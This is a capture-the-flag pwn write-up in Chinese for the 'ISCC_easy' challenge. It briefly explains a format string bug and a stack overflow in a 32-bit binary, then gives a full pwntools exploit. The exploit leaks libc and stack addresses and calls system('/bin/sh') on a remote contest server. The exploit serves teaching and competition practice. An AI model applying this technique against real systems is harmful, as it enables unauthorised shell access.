Nebu1ea 韩磊 [1504895347@qq.com](mailto:1504895347@qq.com)

Pwn: ISCC_easy

解题思路：

32位ida打开附件



Main函数里就有一个格式字符串漏洞，我们可以利用它泄露地址以及修改x的值



很明显的栈溢出漏洞，直接getshell就行了

Exp:

from pwn import *

from Crypto.Util.number import long_to_bytes, bytes_to_long

context.log_level = 'debug'

context(arch='i386', os='linux')

context.terminal = ['tmux', 'splitw', '-h']

a = remote('182.92.237.102', 10013)

payload = b'%5c%9$n%15$p%12$paaa' + p32(0x804C030) + b'/bin/sh'

a.sendline(payload)

a.recvuntil(b'0x')

libc_base = int(a.recv(8), 16) - (0xf20ceed5 - 0xf20b4000)

a.recvuntil(b'0x')

stack_addr = int(a.recv(8), 16)

buffer_addr = stack_addr - (0xffc685b0 - 0xffc68588)

payload = b'a' * 0x94 + p32(libc_base + 0x41360) + p32(0x08049399) + p32(buffer_addr)

a.sendline(payload)

a.interactive()